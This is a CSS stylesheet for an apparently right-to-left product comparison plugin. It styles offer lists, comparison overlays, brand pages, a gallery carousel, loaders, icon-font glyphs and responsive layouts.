.aps-cp-title, .aps-offer-title {font-weight:bold;}
.aps-offers-list {margin-bottom:20px;}
.aps-offer-title {float:right; margin-left:20px;}
.aps-offer-thumb {float:right; width:100px; margin-left:20px;}
.aps-offer-price {float:right; font-size:20px; text-align:center;}
.aps-offer-link {float:left;}

/* comparisons list overlay */
.aps-comps-overlay {width:260px; height:100%; position:fixed; left:-262px; top:0; background:#f3f4f5; z-index:99999; border-right:1px solid #e8e9ea;}
.aps-comps-handle {width:40px; height:40px; padding:7px 5px; font-size:20px; line-height:1; position:absolute; top:50%; right:-39px; background:#f3f4f5; cursor:pointer; border:1px solid #e8e9ea; border-left:none; border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px; -webkit-border-radius:5px 0 0 5px;}
.aps-comps-num {min-width:16px; height:16px; padding:2px; color:#fff; font-size:12px; line-height:1; text-align:center; display:inline-block; vertical-align:middle; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.aps-comps-list {width:280px; max-height:100%; padding:10px; position:absolute; top:0; right:300px; overflow-y:scroll; list-style:none; z-index:95; transition:right .5s ease; -webkit-transition:right .5s ease; -moz-transition:right .5s ease;}
.aps-comps-list.active-list {right:0; z-index:97;}
.aps-comps-list ul li {float:right; width:100%;margin-bottom:10px; position:relative; background:#fff;}
.aps-comps-list ul li a {float:right; width:100%; padding:5px 5px 5px 20px; display:block;}
.aps-comps-list ul li .aps-comp-item-title {display:block;}
.aps-comps-list ul li.aps-comp-lb {width:100%; text-align:center; border:none; background:none;}
.aps-comps-list ul li a.aps-compare-now {float:none; padding:8px;}
.aps-comps-list ul li .aps-price-value {display:block;}
.aps-comps-list ul li a img {float:right; width:60px; margin-left:3px;}
.aps-comps-list h4 {font-size:18px; margin:0 0 10px;}
.aps-comps-nav {position:absolute; top:14px; left:10px; z-index:99;}
.aps-comps-nav span {padding:1px 2px; color:#fff; font-size:16px; line-height:1; opacity:.5; cursor:pointer; transition:opacity .3s ease; -webkit-transition:opacity .3s ease; -moz-transition:opacity .3s ease; border-radius:1px; -webkit-border-radius:1px; -moz-border-radius:1px;}
.aps-comps-nav span:hover {opacity:1;}

/* Brands List Page */
.aps-brands-alpha {list-style:none; margin-bottom:30px;}
.aps-brands-alpha li {display:inline-block;}
.aps-brands-box {margin-bottom:30px; background:#fff;}
.aps-brands-head {padding:10px; background:#f3f4f5;}
.aps-brands-head h2 {margin:0; line-height:1;}
.aps-brands-body {padding:10px 0 0;}
.aps-brands-body li {padding:0 10px; margin:0 0 10px; display:inline-block;}
.aps-brands-body li a {display:inline-block; text-align:center;}
.aps-brands-body li a img {display:block;}
.aps-brands-body li a span {display:inline-block; font-weight:bold;}

/* Gallery carousel */
.aps-image-gallery {float:right; width:100%;}
.aps-gallery-thumbs {padding:5px 0;}
.aps-thumb-carousel > .aps-thumb-item {float:right; width:25%; padding:5px;}
.aps-thumb-item {cursor:pointer;}
.aps-thumb-carousel {padding:10px 0; position:relative; overflow:hidden;}
.aps-thumb-carousel .owl-stage-outer {margin-right:-1px;}
.aps-thumb-carousel .owl-item {float:right; padding:1px;}
.aps-thumb-carousel .owl-item img {cursor:pointer;}
.owl-nav {display:none;}
.aps-product-pic:hover .owl-nav {display:block;}
.aps-thumb-carousel .owl-prev, .aps-thumb-carousel .owl-next {padding:0 6px 2px; font-size:24px; color:#555; line-height:1; background:#eee; position:absolute; top:50%; margin:-12px 0 0; cursor:pointer;}
.aps-thumb-carousel .owl-prev {right:0;}
.aps-thumb-carousel .owl-next {left:0;}
.aps-thumb-carousel .owl-prev:hover, .aps-thumb-carousel .owl-next:hover {color:#fff;}


/* CSS Loading Spinner */
.aps-loader, .aps-loader-s, .aps-loader-xs {margin:0; font-size:10px; position:absolute; text-indent:-9999em; border:5px solid rgba(0,0,0, .2); border-right-color:#999; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -moz-transform:translateZ(0); -webkit-transform:translateZ(0); -ms-transform:translateZ(0); transform:translateZ(0); -moz-animation:loader 1s infinite linear; -webkit-animation:loader 1s infinite linear; animation:loader 1s infinite linear;}
.aps-loader {width:48px; height:48px;}
.aps-loader-s {width:32px; height:32px; border-width:4px;}
.aps-loader-xs {width:24px; height:24px; border-width:3px;}

/* css loader animation */
@keyframes loader {
	0% {transform:rotate(0deg);}
	100% {transform:rotate(360deg);}
}
@-webkit-keyframes loader {
	0% {-webkit-transform:rotate(0deg);}
	100% {-webkit-transform:rotate(360deg);}
}

/* css flashing animation */
@keyframes flash {
	0% {opacity:.4;}
	100% {opacity:1;}
}
@-webkit-keyframes flash {
	0% {opacity:.4;}
	100% {opacity:1;}
}

/* css colors animation */
@keyframes colors {
	0% {color:#1f82ef;}
	50% {color:#008c00;}
	100% {color:#d90000;}
}
@-webkit-keyframes colors {
	0% {color:#1f82ef;}
	50% {color:#008c00;}
	100% {color:#d90000;}
}

/* 1200 CSS Styles APS plugin */
.aps-container {max-width:1170px;}
.aps-products-grid > li {width:33.3333%;}
.aps-products-list .aps-product-details {width:600px;}
.aps-product-pic {width:50%;}
.aps-gallery-thumbs li {width:25%;}
.aps-main-features {width:50%;}
.aps-flipper {height:132px;}
.aps-flip-icon {line-height:110px;}
.aps-related-products li {width:33.3333%;}
.aps-rating-text-box {width:66.6666%;}
.aps-rating-bar-box {width:33.3333%;}
.aps-pub-rating li {width:25%;}
.aps-user-rating li {width:25%;}
#apsReviewForm .aps-text, #apsReviewForm .aps-textarea {width:100%;}
.aps-current-dp, .aps-dropdown ul {width:220px; max-height:320px; overflow-y:auto;}
.aps-offer-title {width:460px;}
/* APS Icons */
@font-face {
	font-family: 'aps-icons';
	src: url('font/aps-icons.eot?252');
	src: url('font/aps-icons.eot?252#iefix') format('embedded-opentype'),
		url('font/aps-icons.woff2?252') format('woff2'),
		url('font/aps-icons.woff?252') format('woff'),
		url('font/aps-icons.ttf?252') format('truetype'),
		url('font/aps-icons.svg?252#aps-icons') format('svg');
	font-weight: normal;
	font-style: normal;
}
 
[class^="aps-icon-"]:before, [class*=" aps-icon-"]:before {
	font-family: "aps-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align:middle;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
}

.aps-icon-ac:before {content:'\e907';}
.aps-icon-accessibility:before {content:'\e886';}
.aps-icon-airplane:before {content:'\e840';}
.aps-icon-alarm:before {content:'\e85d';}
.aps-icon-alloy-wheel:before {content:'\e8e7';}
.aps-icon-amazon:before {content:'\e8f7';}
.aps-icon-ambulance:before {content:'\e841';}
.aps-icon-android:before {content:'\e82c';}
.aps-icon-angle-double-down:before {content:'\f103';}
.aps-icon-angle-double-left:before {content:'\f100';}
.aps-icon-angle-double-right:before {content:'\f101';}
.aps-icon-angle-double-up:before {content:'\f102';}
.aps-icon-angle-left:before {content:'\e822';}
.aps-icon-angle-right:before {content:'\e820';}
.aps-icon-apple:before {content:'\e82d';}
.aps-icon-archive-1:before {content:'\e91b';}
.aps-icon-archive:before {content:'\e8dd';}
.aps-icon-art:before {content:'\e810';}
.aps-icon-attach:before {content:'\e833';}
.aps-icon-attention:before {content:'\e81f';}
.aps-icon-bank:before {content:'\e87c';}
.aps-icon-barcode:before {content:'\e8e3';}
.aps-icon-battery:before {content:'\e821';}
.aps-icon-bell:before {content:'\e82e';}
.aps-icon-binoculars:before {content:'\e845';}
.aps-icon-bluetooth:before {content:'\e8af';}
.aps-icon-bomb:before {content:'\e846';}
.aps-icon-book:before {content:'\e829';}
.aps-icon-books:before {content:'\e847';}
.aps-icon-box:before {content:'\e864';}
.aps-icon-briefcase:before {content:'\e814';}
.aps-icon-brightness:before {content:'\e8ab';}
.aps-icon-bulb:before {content:'\e848';}
.aps-icon-bullseye:before {content:'\e82b';}
.aps-icon-bus:before {content:'\e84b';}
.aps-icon-calculator:before {content:'\e84a';}
.aps-icon-calendar:before {content:'\e84c';}
.aps-icon-camcorder:before {content:'\e8b4';}
.aps-icon-camera-lens:before {content:'\e8fb';}
.aps-icon-camera:before {content:'\e809';}
.aps-icon-campfire:before {content:'\e8c7';}
.aps-icon-cancel:before {content:'\e827';}
.aps-icon-candle:before {content:'\e84f';}
.aps-icon-cart:before {content:'\e834';}
.aps-icon-car-1:before {content:'\e8c1';}
.aps-icon-car-wheel:before {content:'\e8ea';}
.aps-icon-car:before {content:'\e862';}
.aps-icon-carane:before {content:'\e852';}
.aps-icon-cc-mastercard:before {content:'\f1f1';}
.aps-icon-cc-visa:before {content:'\f1f0';}
.aps-icon-cd:before {content:'\e861';}
.aps-icon-certified-stamp:before {content:'\e8ff';}
.aps-icon-chair:before {content:'\e85f';}
.aps-icon-chapter-next:before {content:'\e8d0';}
.aps-icon-chapter-previous:before {content:'\e8d1';}
.aps-icon-chart-pie:before {content:'\e89b';}
.aps-icon-check:before {content:'\e813';}
.aps-icon-chrome:before {content:'\e90d';}
.aps-icon-clock:before {content:'\e85b';}
.aps-icon-code:before {content:'\f121';}
.aps-icon-coffee:before {content:'\e887';}
.aps-icon-cog:before {content:'\e806';}
.aps-icon-colors:before {content:'\e8aa';}
.aps-icon-comment:before {content:'\e805';}
.aps-icon-comments:before {content:'\e8f0';}
.aps-icon-commerce:before {content:'\e903';}
.aps-icon-compare:before {content:'\e81e';}
.aps-icon-compass:before {content:'\e858';}
.aps-icon-contrast-1:before {content:'\e8ce';}
.aps-icon-contrast:before {content:'\e8cf';}
.aps-icon-cpu:before {content:'\e893';}
.aps-icon-currsor:before {content:'\e87d';}
.aps-icon-cutlery:before {content:'\e875';}
.aps-icon-delivery-van:before {content:'\e877';}
.aps-icon-diamond:before {content:'\e866';}
.aps-icon-dish:before {content:'\e879';}
.aps-icon-display:before {content:'\e803';}
.aps-icon-divider:before {content:'\e859';}
.aps-icon-dollar:before {content:'\e8cc';}
.aps-icon-down:before {content:'\e83e';}
.aps-icon-download:before {content:'\e817';}
.aps-icon-drill:before {content:'\e89d';}
.aps-icon-drone:before {content:'\e90a';}
.aps-icon-drop:before {content:'\e868';}
.aps-icon-dropbox:before {content:'\e8ca';}
.aps-icon-ebay:before {content:'\e8f6';}
.aps-icon-eco-energy:before {content:'\e909';}
.aps-icon-editing:before {content:'\e869';}
.aps-icon-electric-iron:before {content:'\e902';}
.aps-icon-electric-sign:before {content:'\e908';}
.aps-icon-energy-saver:before {content:'\e885';}
.aps-icon-eraser:before {content:'\e904';}
.aps-icon-euro:before {content:'\e8cb';}
.aps-icon-evernote:before {content:'\f333';}
.aps-icon-eye:before {content:'\e838';}
.aps-icon-facebook:before {content:'\e83b';}
.aps-icon-factory:before {content:'\e86e';}
.aps-icon-fan:before {content:'\e90c';}
.aps-icon-fast-forward:before {content:'\e8d2';}
.aps-icon-fax:before {content:'\e86f';}
.aps-icon-feed-rss:before {content:'\e8db';}
.aps-icon-film:before {content:'\e870';}
.aps-icon-fire-control:before {content:'\e8f8';}
.aps-icon-fire-station:before {content:'\e8f3';}
.aps-icon-firefox:before {content:'\e8fe';}
.aps-icon-flash:before {content:'\e884';}
.aps-icon-focus-1:before {content:'\e876';}
.aps-icon-focus-2:before {content:'\e8b2';}
.aps-icon-focus:before {content:'\e84d';}
.aps-icon-folder:before {content:'\e8cd';}
.aps-icon-fridge:before {content:'\e8be';}
.aps-icon-fuel:before {content:'\e8e6';}
.aps-icon-game:before {content:'\e88b';}
.aps-icon-garden:before {content:'\e8f4';}
.aps-icon-gauge:before {content:'\e800';}
.aps-icon-gears:before {content:'\e85a';}
.aps-icon-gift:before {content:'\e895';}
.aps-icon-glasses:before {content:'\e8ac';}
.aps-icon-globe:before {content:'\e8b0';}
.aps-icon-gplus:before {content:'\e839';}
.aps-icon-graph-1:before {content:'\e844';}
.aps-icon-graph-board:before {content:'\e851';}
.aps-icon-graph-up:before {content:'\e842';}
.aps-icon-graph:before {content:'\e843';}
.aps-icon-grid:before {content:'\e81b';}
.aps-icon-hdd:before {content:'\e873';}
.aps-icon-headphones:before {content:'\e889';}
.aps-icon-heart:before {content:'\e819';}
.aps-icon-heater:before {content:'\e900';}
.aps-icon-helicopter:before {content:'\e8a1';}
.aps-icon-helmet:before {content:'\e87e';}
.aps-icon-home:before {content:'\e896';}
.aps-icon-horn:before {content:'\e890';}
.aps-icon-ic:before {content:'\e86b';}
.aps-icon-ie:before {content:'\e90f';}
.aps-icon-inch-tape:before {content:'\e8a9';}
.aps-icon-info:before {content:'\e83d';}
.aps-icon-instagram:before {content:'\e8e0';}
.aps-icon-key:before {content:'\e863';}
.aps-icon-keyboard:before {content:'\e856';}
.aps-icon-lab:before {content:'\e8a6';}
.aps-icon-laptop:before {content:'\e888';}
.aps-icon-lead-battery:before {content:'\e8e9';}
.aps-icon-leaf:before {content:'\e8e5';}
.aps-icon-left:before {content:'\f177';}
.aps-icon-letter-box:before {content:'\e882';}
.aps-icon-libra:before {content:'\f24e';}
.aps-icon-link:before {content:'\e910';}
.aps-icon-linkedin:before {content:'\e8c2';}
.aps-icon-list:before {content:'\e81a';}
.aps-icon-locked:before {content:'\e88d';}
.aps-icon-loop:before {content:'\e918';}
.aps-icon-magic-stick:before {content:'\e88f';}
.aps-icon-magic:before {content:'\e85e';}
.aps-icon-magnet:before {content:'\e88e';}
.aps-icon-mail:before {content:'\e80e';}
.aps-icon-map-marker:before {content:'\e883';}
.aps-icon-map-pin:before {content:'\e88c';}
.aps-icon-media:before {content:'\e80d';}
.aps-icon-menu:before {content:'\e812';}
.aps-icon-message:before {content:'\e86c';}
.aps-icon-mic:before {content:'\e880';}
.aps-icon-microscope:before {content:'\e905';}
.aps-icon-minus-squared:before {content:'\e914';}
.aps-icon-minus:before {content:'\e825';}
.aps-icon-mobile:before {content:'\e860';}
.aps-icon-money-1:before {content:'\e87f';}
.aps-icon-money:before {content:'\e82a';}
.aps-icon-monitors:before {content:'\e89f';}
.aps-icon-moon:before {content:'\e8de';}
.aps-icon-motor:before {content:'\e8eb';}
.aps-icon-mouse:before {content:'\e857';}
.aps-icon-music-1:before {content:'\e8f9';}
.aps-icon-music:before {content:'\e815';}
.aps-icon-navigator:before {content:'\e87b';}
.aps-icon-opera:before {content:'\e90e';}
.aps-icon-oven:before {content:'\e8fd';}
.aps-icon-paint-brush:before {content:'\e849';}
.aps-icon-paper-plane:before {content:'\e8df';}
.aps-icon-pause:before {content:'\e8d3';}
.aps-icon-paypal:before {content:'\e8e1';}
.aps-icon-pc-1:before {content:'\e8bd';}
.aps-icon-pc:before {content:'\e853';}
.aps-icon-pencil:before {content:'\e8b6';}
.aps-icon-phone-1:before {content:'\e911';}
.aps-icon-phone-ring:before {content:'\e878';}
.aps-icon-phone:before {content:'\e824';}
.aps-icon-phonebook:before {content:'\e83f';}
.aps-icon-picture:before {content:'\e80f';}
.aps-icon-pictures:before {content:'\e80a';}
.aps-icon-pinterest:before {content:'\e83a';}
.aps-icon-pistol:before {content:'\e8fc';}
.aps-icon-piston:before {content:'\e8ec';}
.aps-icon-play:before {content:'\e8d5';}
.aps-icon-plus-squared:before {content:'\e913';}
.aps-icon-plus:before {content:'\e826';}
.aps-icon-podcast:before {content:'\e811';}
.aps-icon-poster:before {content:'\e87a';}
.aps-icon-pound:before {content:'\e8c9';}
.aps-icon-power-shoe:before {content:'\e8b5';}
.aps-icon-print:before {content:'\e832';}
.aps-icon-printer-1:before {content:'\e899';}
.aps-icon-printer:before {content:'\e898';}
.aps-icon-protractor:before {content:'\e906';}
.aps-icon-qrcode:before {content:'\e828';}
.aps-icon-quill:before {content:'\e86a';}
.aps-icon-quote:before {content:'\e915';}
.aps-icon-radio:before {content:'\e892';}
.aps-icon-rain-inv:before {content:'\e8f2';}
.aps-icon-ram:before {content:'\e808';}
.aps-icon-remote:before {content:'\e90b';}
.aps-icon-resize-full:before {content:'\e916';}
.aps-icon-resize-small:before {content:'\e917';}
.aps-icon-rewind:before {content:'\e8d4';}
.aps-icon-right:before {content:'\f178';}
.aps-icon-rim:before {content:'\e8ed';}
.aps-icon-road:before {content:'\e919';}
.aps-icon-rocket:before {content:'\e8e2';}
.aps-icon-rubber-stamp:before {content:'\e901';}
.aps-icon-rupee:before {content:'\e8c8';}
.aps-icon-satellite:before {content:'\e8b1';}
.aps-icon-scholar:before {content:'\e88a';}
.aps-icon-scissor:before {content:'\e89e';}
.aps-icon-scooter:before {content:'\e8fa';}
.aps-icon-script:before {content:'\e897';}
.aps-icon-sd-card:before {content:'\e850';}
.aps-icon-seal:before {content:'\e881';}
.aps-icon-search:before {content:'\e80c';}
.aps-icon-settings-1:before {content:'\e8b7';}
.aps-icon-settings-hor:before {content:'\e89a';}
.aps-icon-settings:before {content:'\e86d';}
.aps-icon-sewing-machine:before {content:'\e89c';}
.aps-icon-share:before {content:'\e835';}
.aps-icon-shareable:before {content:'\e837';}
.aps-icon-ship:before {content:'\e8bc';}
.aps-icon-shock-absorber:before {content:'\e8ef';}
.aps-icon-shower:before {content:'\f2cc';}
.aps-icon-shuffle:before {content:'\e836';}
.aps-icon-signal-1:before {content:'\e912';}
.aps-icon-signal:before {content:'\e8d8';}
.aps-icon-sim:before {content:'\e8ad';}
.aps-icon-sitemap:before {content:'\e80b';}
.aps-icon-skype:before {content:'\f339';}
.aps-icon-social-yahoo:before {content:'\e8da';}
.aps-icon-solar:before {content:'\e8ae';}
.aps-icon-speakers:before {content:'\e8b3';}
.aps-icon-speedometer-1:before {content:'\e8ee';}
.aps-icon-speedometer:before {content:'\e8a0';}
.aps-icon-spin:before {content:'\e81c';}
.aps-icon-star:before {content:'\e818';}
.aps-icon-steering:before {content:'\e8a2';}
.aps-icon-stethoscope:before {content:'\e8f1';}
.aps-icon-stop-watch:before {content:'\e85c';}
.aps-icon-stop:before {content:'\e8d6';}
.aps-icon-stumbleupon:before {content:'\e8c3';}
.aps-icon-support:before {content:'\e82f';}
.aps-icon-tablet:before {content:'\e804';}
.aps-icon-temp-meter:before {content:'\e8a8';}
.aps-icon-terminal:before {content:'\f120';}
.aps-icon-thumb-scan:before {content:'\e871';}
.aps-icon-thumbs-dn:before {content:'\e830';}
.aps-icon-thumbs-up:before {content:'\e831';}
.aps-icon-ticket:before {content:'\e807';}
.aps-icon-tooth-brush:before {content:'\e8a7';}
.aps-icon-torch:before {content:'\e874';}
.aps-icon-touch:before {content:'\e872';}
.aps-icon-tower:before {content:'\e823';}
.aps-icon-traffic-signals:before {content:'\e8bf';}
.aps-icon-trash:before {content:'\e801';}
.aps-icon-tree:before {content:'\e8f5';}
.aps-icon-tumblr:before {content:'\e8c4';}
.aps-icon-tv:before {content:'\e8a5';}
.aps-icon-twitter:before {content:'\e83c';}
.aps-icon-umbrella:before {content:'\e8a4';}
.aps-icon-unlink:before {content:'\f127';}
.aps-icon-unlocked:before {content:'\e8a3';}
.aps-icon-up:before {content:'\e81d';}
.aps-icon-upload:before {content:'\e816';}
.aps-icon-usb-cable:before {content:'\e8c0';}
.aps-icon-usb-flash:before {content:'\e854';}
.aps-icon-user:before {content:'\f061';}
.aps-icon-van:before {content:'\e865';}
.aps-icon-vimeo:before {content:'\e8c5';}
.aps-icon-wallet:before {content:'\e8bb';}
.aps-icon-weather:before {content:'\e894';}
.aps-icon-web:before {content:'\e867';}
.aps-icon-webcam:before {content:'\e84e';}
.aps-icon-weight-tool:before {content:'\e8e8';}
.aps-icon-wifi-logo:before {content:'\e8b9';}
.aps-icon-wifi-router:before {content:'\e8e4';}
.aps-icon-wifi:before {content:'\e8ba';}
.aps-icon-wind-gen:before {content:'\e8b8';}
.aps-icon-window:before {content:'\e802';}
.aps-icon-windows:before {content:'\e8d9';}
.aps-icon-wordpress:before {content:'\e8d7';}
.aps-icon-work-bench:before {content:'\e855';}
.aps-icon-yen:before {content:'\e8dc';}
.aps-icon-youtube-1:before {content:'\e8c6';}
.aps-icon-youtube:before {content:'\f313';}
.aps-icon-zoom:before {content:'\e891';}
/* Responsive css */
@media (min-width: 320px) {
	.aps-content, .aps-sidebar {width:100%;}
	.aps-product-pic {width:100%;}
	.aps-main-features, .aps-video-col {width:100%;}
	.aps-main-title {font-size:24px;}
	.aps-features li {width:50%;}
	.aps-flipper {height:120px;}
	.aps-flip-icon, .aps-flip-icon:before {line-height:95px;}
	.aps-tabs li a {padding:6px; white-space:nowrap;}
	.aps-rating-text-box, .aps-rating-bar-box {width:100%;}
	.aps-pub-rating li, .aps-user-rating li, .aps-comp-search {width:100%;}
	.aps-comps li {padding-bottom:40px;}
	.aps-review-meta {padding-bottom:40px;}
	.aps-review-rating {top:40px; left:20px;}
	.aps-res-msg {width:280px;}
	.aps-offer-title {width:200px;}
	.slider-aps {width:210px;}
	.aps-gallery-zoom .aps-icon-search {font-size:32px; margin-right:-16px; top:20px;}
	.aps-related-products li {width:100%; margin-bottom:10px;}
	.aps-wd-products li {width:33.3333%;}
	.aps-current-dp, .aps-dropdown ul, .aps-products-list .aps-product-thumb {width:300px;}
	.aps-brands-controls {margin-bottom:10px;}
	.aps-products-grid li {width:50%;}
	.aps-products-grid.aps-grid-col4 > li {width:50%;}
	.aps-products-list .aps-comp-rating {top:10px; left:10px;}
	.aps-products-list .aps-product-details {width:100%; padding:10px 20px;}
	.aps-products-list .aps-comp-btn {bottom:10px; left:10px;}
	.aps-products-list .aps-product-title {padding:0 20px; font-size:20px;}
	.aps-products-list .aps-product-price {padding:0 20px;}
	#apsReviewForm label, .aps-rating-label {position:relative;}
	#apsReviewForm ul li {padding-right:0;}
	.aps-offer-thumb, .aps-offer-title, .aps-offer-price {width:100%; margin:0 0 10px; text-align:center;}
}

@media (min-width: 480px) {
	.aps-features li {width:33.3333%;}
	.aps-tabs li a {padding:10px 12px;}
	.aps-pub-rating li, .aps-user-rating li {width:50%;}
	.aps-review-rating {top:0; left:0;}
	.mas-med-rating .aps-total-wrap {width:140px;}
	.aps-res-msg {width:380px;}
	.aps-offer-thumb {width:100px;}
	.aps-offer-thumb, .aps-offer-title {margin:0 20px 0 0; text-align:right;}
	.aps-offer-title {width:320px;}
	.aps-offer-price {width:auto; margin:0;}
	.aps-gallery-zoom .aps-icon-search {font-size:48px; margin-right:-24px; top:30px;}
	.aps-related-products li {width:50%;}
	.aps-current-dp, .aps-dropdown ul {width:200px;}
	.aps-wd-products li {width:25%;}
	.aps-products-grid li {width:50%;}
	.aps-products-grid.aps-grid-col4 > li {width:50%;}
	.aps-products-list .aps-product-thumb {width:210px;}
	.aps-products-list .aps-comp-rating {top:50px;}
	.aps-products-list .aps-product-details {width:240px; padding:0;}
	.aps-products-list .aps-product-title {padding:10px 0 0;}
	.aps-products-list .aps-product-price {padding:0;}
}

@media (max-width: 480px) {
	.aps-on-sale {font-size:14px;}
	.aps-specs-table td.aps-attr-title {width:120px;}
	.aps-comps-list {width:260px;}
	span.aps-tooltip-display {max-width:200px;}
	.aps-gallery-thumbs .aps-thumb-item {width:33.3333%;}
}

@media (min-width: 768px) {
	.aps-main-title {font-size:30px;}
	.aps-product-pic {width:50%;}
	.aps-main-features, .aps-video-col {width:50%;}
	.aps-features li {width:50%;}
	.aps-tabs li a {padding:10px 15px;}
	.aps-flipper {height:100px;}
	.aps-flip-icon, .aps-flip-icon:before {line-height:75px;}
	.aps-pub-rating li, .aps-user-rating li, .aps-related-products li, .aps-products-grid li  {width:33.3333%;}
	.aps-rating-text-box, .aps-rating-bar-box {width:50%;}
	.aps-comps li {padding-bottom:10px;}
	span.aps-tooltip-display {max-width:480px;}
	.aps-res-msg, .aps-offer-title {width:420px;}
	.aps-current-dp, .aps-dropdown ul {width:190px;}
	.aps-wd-products li {width:16.6666%;}
	.aps-products-grid.aps-grid-col4 > li {width:33.3333%;}
	.aps-products-list .aps-comp-rating {top:20px; left:20px;}
	.aps-products-list .aps-product-details {width:530px;}
	.aps-products-list .aps-product-title {font-size:24px;}
	.aps-products-list .aps-comp-btn {bottom:20px; left:20px;}
	#apsReviewForm label, .aps-rating-label {position:absolute;}
	#apsReviewForm ul li {padding-right:20%;}
	.aps-review-meta {padding-bottom:20px;}
}

@media (min-width: 992px) {
	.aps-container {max-width:960px;}
	.aps-content {width:70%;}
	.aps-sidebar {width:30%;}
	.aps-product-pic, .aps-comp-search {width:50%;}
	.aps-main-features, .aps-video-col {width:50%;}
	.aps-flipper {height:110px;}
	.aps-flip-icon, .aps-flip-icon:before {line-height:80px;}
	.aps-pub-rating li, .aps-user-rating li, .aps-products-grid li  {width:33.3333%;}
	.aps-rating-text-box {width:66.6666%;}
	.aps-rating-bar-box {width:33.3333%;}
	.aps-related-products li {width:50%;}
	.aps-offer-title {width:440px;}
	.aps-current-dp, .aps-dropdown ul {width:210px;}
	.aps-gallery-thumbs li {width:33.3333%;}
	.aps-wd-products li {width:33.3333%;}
	.aps-products-list .aps-product-details {width:450px;}
}

@media (max-width: 768px) {
	.aps-container {width:100%; padding-left:15px; padding-right:15px;}
	.aps-tabs {border:1px solid #e8e9ea; border-top:none;}
	.aps-tabs li {margin-bottom:0; float:none; border-top:1px solid #e8e9ea;}
	.aps-tabs li a {border:none; margin-left:0; background:#f8f8f8; border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;}
}
/* Responsive css 1200px */
@media (min-width: 1200px) {
	.aps-container {max-width:1170px;}
	.aps-product-pic {width:50%;}
	.aps-main-features, .aps-video-col {width:50%;}
	.aps-flipper {height:110px;}
	.aps-flip-icon, .aps-flip-icon:before {line-height:80px;}
	.aps-products-grid > li  {width:33.3333%;}
	.aps-products-grid.aps-grid-col4 > li {width:25%;}
	.aps-pub-rating li, .aps-user-rating li {width:25%;}
	.aps-related-products li {width:33.3333%;}
	.aps-current-dp, .aps-dropdown ul {width:220px;}
	.aps-wd-products li {width:33.3333%;}
	.aps-products-list .aps-product-details {width:600px;}
}
/* APS Skin CSS Styles */ 
.aps-range-slider-range::-moz-range-progress {background:;}
.aps-range-slider-range::-ms-fill-lower {background:;}
.aps-view-info:hover, .aps-comps-handle:hover, .aps-price-value, .aps-btn-iconic:hover {color:#654087;}
.flip-front, .aps-gallery-zoom, .aps-total-score, .aps-btn-skin, .aps-pagination a.page-numbers, .aps-range-slider-value, .aps-display-controls ul li a.selected, .aps-dropdown:hover .aps-current-dp, .aps-brands-list li a span, .aps-cats-list li a span, .aps-filter-cb:checked + .aps-cb-holder, .aps-compare-cb:checked + .aps-compare-stat i, .aps-search-btn:hover, .aps-pd-search:hover, .aps-features-list li, .aps-filters li a.selected-filter, .aps-brands-list.aps-brands-v-grid li a.current {background:#4c266e;}
.aps-brands-list li a.current, .aps-cats-list li a.current {border-left:2px solid #4c266e}
.aps-range-slider-value:after {border-right-color:#4c266e}
.aps-range-slider-range::-moz-range-thumb {background:#654087;}
.aps-range-slider-range::-webkit-slider-thumb {background:#654087;}
.aps-range-slider-range::-ms-thumb {background:#654087;}
.aps-range-slider-range::-webkit-slider-thumb:hover, .aps-range-slider-range:active::-webkit-slider-thumb {background:#4c266e;}
.aps-range-slider-range::-moz-range-thumb:hover, .aps-range-slider-range:active::-moz-range-thumb {background:#4c266e;}
.flip-back, .aps-btn-skin:hover, .aps-pagination a.page-numbers:hover, .slider-aps > .dragger:hover, .aps-list-icon, .aps-thumb-carousel .owl-prev:hover, .aps-thumb-carousel .owl-next:hover, .aps-on-sale, .aps-comps-num, .aps-comps-nav span, .aps-brands-list.aps-brands-v-grid li a:hover {background:#654087;}
.aps-btn-skin, .aps-pagination a.page-numbers, .aps-dropdown:hover .aps-current-dp, .aps-filter-cb:checked + .aps-cb-holder, .aps-compare-cb:checked + .aps-compare-stat, .aps-search-btn:hover, .aps-pd-search:hover, .aps-btn-boxed:hover {border-color:#654087;}
.aps-product-box, .aps-main-image, .aps-gallery-thumbs li a, .aps-rd-box, .aps-group, .aps-comps-thumb, .aps-wd-products li a, .aps-cp-thumb, .aps-video-box, .aps-comps-list li, .aps-brands-box, .aps-cat-img, .aps-thumb-item img, .aps-brands-list.aps-brands-v-grid li a, .aps-brands-list.aps-brands-v-grid-logo li a, .aps-table-fold, .aps-brands-load {border:1px solid #e8e9ea;}
.aps-feature-icn {color:#654087;}
.aps-thumb-item.active-thumb img {border-color:;}
.aps-feature-anim:after {background:#654087;}

.aps-product-meta {
    margin-bottom: 20px;
    position: relative;
    display: none;
}
.aps-list-icon {
    height: 46px;
    padding: 11px;
    color: #fff;
    font-size: 24px;
    line-height: 24px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 82;
    border-radius: 20px;
}
.aps-features-list li {
    height: 46px;
    margin-bottom: 10px;
    position: relative;
    border-radius: 20px;
}

.aps-main-title {
    font-size: 30px;
    margin: 0 0 20px;
    display: table;
border-radius: 10px;
    width: 100%;
    text-align: center;
    color: #0f3550;
}
.aps-brands-list.aps-brands-v-grid li, .aps-brands-list.aps-brands-v-grid-logo li {
    display: block;
    float: right;
    width: 82px;
    padding: 2px;
    height: 84px;
    margin: 1px;
}

.aps-brands-load {
    float: right;
    width: 100%;
    padding: 8px 10px;
    text-align: center;
    color: #fff;
    display: block;
    cursor: pointer;
    background-color: #4f1782;
    border-radius: 10px;
}
.aps-products-grid .aps-item-buttons {
    padding: 5px;
    background: #f7f8f9;
    border-top: 1px solid #f1f2f3;
    display: none;
}

.aps-product-thumb {
    display: block;
    border: 5px solid transparent;
    overflow: hidden;
    border-radius: 19px;
}
.aps-products-grid .aps-product-title {
    font-size: 15px;
    padding: 0 0 5px;
    text-align: center;
    font-weight: 600;
}

.aps-product-box {
    float: right;
    padding: 0;
    position: relative;
    background: #fff;
    overflow: hidden;
    border: 1px solid #dbd7d7;
    border-radius: 20px;
}

.aps-tabs {
    float: right;
    width: 100%;
    display: table;
    margin: 12px 0px 22px;
